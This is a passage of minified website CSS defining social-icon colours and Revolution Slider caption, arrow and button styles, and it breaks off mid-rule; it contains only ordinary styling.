.pe-so-tripadvisor{background:#679045;color:#fff}.color-icons .pe-so-tumblr{background:#45556c;color:#fff}.color-icons .pe-so-twitch{background:#5c4fa3;color:#fff}.color-icons .pe-so-twitter{background:#4ca6de;color:#fff}.color-icons .pe-so-viadeo{background:#e4a12d;color:#fff}.color-icons .pe-so-vimeo{background:#51b5e7;color:#fff}.color-icons .pe-so-vine{background:#51b489;color:#fff}.color-icons .pe-so-vk{background:#5a7fa6;color:#fff}.color-icons .pe-so-wechat{background:#afdb24;color:#fff}.color-icons .pe-so-weibo{background:#c84638;color:#fff}.color-icons .pe-so-wikipedia{background:#696969;color:#fff}.color-icons .pe-so-windows{background:#3faeee;color:#fff}.color-icons .pe-so-wordpress-1,.color-icons .pe-so-wordpress-2{background:#454342;color:#fff}.color-icons .pe-so-xing{background:#225a61;color:#fff}.color-icons .pe-so-yahoo-1{background:#6e2e85;color:#fff}.color-icons .pe-so-yahoo-2{background:#342992;color:#fff}.color-icons .pe-so-yelp{background:#c83a26;color:#fff}.color-icons .pe-so-youtube-1,.color-icons .pe-so-youtube-2{background:#e1422c;color:#fff}.color-icons .pe-so-zerply{background:#9dbc79;color:#fff}.color-icons .pe-so-bootstrap{background:#6f5499;color:#fff}.color-icons .pe-so-pixeden{background:#95a04a;color:#fff}.color-icons .pe-so-magento{background:#ed4a19;color:#fff}.color-icons .pe-so-sass{background:#c69;color:#fff}.color-icons .pe-so-ubuntu{background:#dd4814;color:#fff}.color-icons .pe-so-like{background:#3e5b98;color:#fff}.color-icons .pe-so-chrome,.color-icons .pe-so-delicious,.color-icons .pe-so-ebay,.color-icons .pe-so-flickr,.color-icons .pe-so-google-drive,.color-icons .pe-so-joomla,.color-icons .pe-so-picasa{background:#000;color:#fff}
.boxedcontainer{max-width:1170px;margin:auto;padding:0px 30px;}.tp-banner-container{width:100%;position:relative;padding:0;}.tp-banner{width:100%;position:relative;}.tp-banner-fullscreen-container{width:100%;position:relative;padding:0;}.tp-bannertimer{background:#777;background:rgba(0,0,0,0.1);height:5px;}.tp-bullets.simplebullets.navbar{height:35px;padding:0px 0px;}.tp-bullets.simplebullets .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:14px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}.tparrows:before{font-family:'revicons';color:#fff;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:0;margin-top:9px;text-align:center;width:40px;font-size:20px;}.tparrows{cursor:pointer;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:5px;border-radius:5px;width:40px !important;height:40px !important;}.tparrows:hover{color:#fff;}.tp-leftarrow:before{content:'\e824';}.tp-rightarrow:before{content:'\e825';}.tparrows.tp-rightarrow:before{margin-left:1px;}.tparrows:hover{background:rgba(0,0,0,1) !important;}#slider4container .tparrows:before,#slider4container .tparrows:hover,#slider4container .tparrows{color:#000 !important;}#slider4container .tparrows{background:#fff !important;background:rgba(255,255,255,0.5) !important;}#slider4container .tparrows:hover{background:#fff !important}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.largeblackbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#000;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.black_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_heavy_72{font-size:72px;line-height:72px;font-weight:900;font-family:Raleway;color:rgb(213,210,210);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_regular_18{font-size:18px;line-height:26px;font-family:"Open Sans";color:rgb(119,119,119);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_34{font-size:35px;line-height:35px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.arrowicon{line-height:1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_40{font-size:40px;line-height:40px;font-weight:800;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbox30{line-height:30px;text-decoration:none;background-color:rgb(134,181,103);padding:0px 14px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blue_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(49,165,203);padding:3px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.green_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(134,181,103);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitecircle_600px{line-height:1px;width:800px;height:800px;text-decoration:none;background:linear-gradient(to bottom,rgba(238,238,238,1) 0%,rgba(255,255,255,1) 100%);filter:progid;background-color:transparent;border-radius:400px 400px 400px 400px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.fullrounded{border-radius:400px 400px 400px 400px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_thin_34{font-size:35px;line-height:35px;font-weight:200;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullbg_gradient{width:100%;height:100%;text-decoration:none;background-color:#490202;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.red_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(224,51,0);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blue_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(53,152,220);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70_shadowed{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30_shadowed{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blackboxed_heavy{font-size:70px;line-height:70px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 20px;text-shadow:rgba(0,0,0,0.14902) 0px 0px 7px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.bignumbers_white{color:#ffffff;background-color:rgba(0,0,0,0);font-size:84px;line-height:84px;font-weight:800;font-family:Raleway;text-decoration:none;padding:0px 0px 0px 0px;text-shadow:rgba(0,0,0,0.247059) 0px 0px 7px;border-width:0px;border-color:rgb(255,255,255);border-style:none solid none none;}.tp-caption.whiteline_long{line-height:1px;min-width:660px;background-color:transparent;text-decoration:none;border-width:2px 0px 0px 0px;border-color:rgb(255,255,255) rgb(34,34,34) rgb(34,34,34) rgb(34,34,34);border-style:solid none none none;}.tp-caption.light_medium_20_shadowed{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullgradient_overlay{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);filter:progid;width:100%;height:100%;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_medium_20{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.reddishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgba(100,1,24,0.8);padding:50px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.borderbox_725x130{min-width:725px;min-height:130px;background-color:transparent;text-decoration:none;border-width:2px;border-color:rgb(255,255,255);border-style:solid;}.tp-caption.light_heavy_34{font-size:34px;line-height:34px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_30{font-size:30px;line-height:30px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_whitebg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_blackbg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_thin_60{font-size:60px;line-height:60px;font-weight:100;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbgfull{background-color:#85b85f;width:100%;height:100%;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.bluebgfull{text-decoration:none;width:100%;height:100%;background-color:rgb(61,164,207);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blackbgfull{text-decoration:none;width:100%;height:100%;background-color:rgba(0,0,0,0.247059);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wave_repeat1{width:100%;height:600px;background-repeat:repeat-x;background-color:transparent;text-decoration:none;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg2{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave21.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg1{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave11.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg3{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave3.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg4{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave4.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.greenishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;padding:50px;text-shadow:none;background-color:rgba(40,67,62,0.8);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.wavebg5{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave51.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.deepblue_sea{width:100%;height:1000px;background-color:rgba(30,46,59,1);text-decoration:none;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31);background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1)));background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 );}.largeredbtn:hover{background:rgb(227,58,12);background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1)));background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 );}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px;}
.tp-static-layers{position:absolute;z-index:505;top:0px;left:0px}.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden !important;display:none !important}.tp-caption{z-index:1;white-space:nowrap}.tp-caption-demo .tp-caption{position:relative !important;display:inline-block;margin-bottom:10px;margin-right:20px !important}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;min-width:408px;min-height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:#000000;border-style:none;}.tp-caption.finewide_large_white{color:#ffffff;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0px;line-height:0;min-width:468px;min-height:3px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_medium_white{color:#ffffff;text-shadow:none;font-size:37px;line-height:37px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.boldwide_small_white{font-size:25px;line-height:25px;font-weight:800;font-family:"Open Sans",sans-serif;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px_vertical{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0px;line-height:0;min-width:3px;min-height:130px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_small_white{color:#ffffff;text-shadow:none;font-size:25px;line-height:25px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_verysmall_white_mw{font-size:13px;line-height:25px;font-weight:400;font-family:"Open Sans",sans-serif;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;max-width:470px;white-space:normal !important;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgb(235,235,235);background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial 